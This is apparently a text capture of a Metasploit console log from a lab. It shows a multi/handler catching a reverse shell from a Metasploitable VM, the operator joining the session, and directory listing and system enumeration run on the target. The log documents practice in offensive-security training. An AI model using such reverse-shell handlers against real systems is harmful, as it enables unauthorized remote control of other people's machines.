 msf exploit(multi/handler) > [*] Command shell session 2 opened (192.168.0.121:4444 → 192.168.0.120:5
6582) at 2025-10-22 11:46:55 +0200
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x86/linux 192.168.0.121:4444 → 192.168.0.120:56582 (192.168.0.120)
msf exploit(multi/handler) > sessions -i 1
[-] Invalid session identifier: 1
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
ls
4534.jsvc_up
shellold.elf
shellold.elf2
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux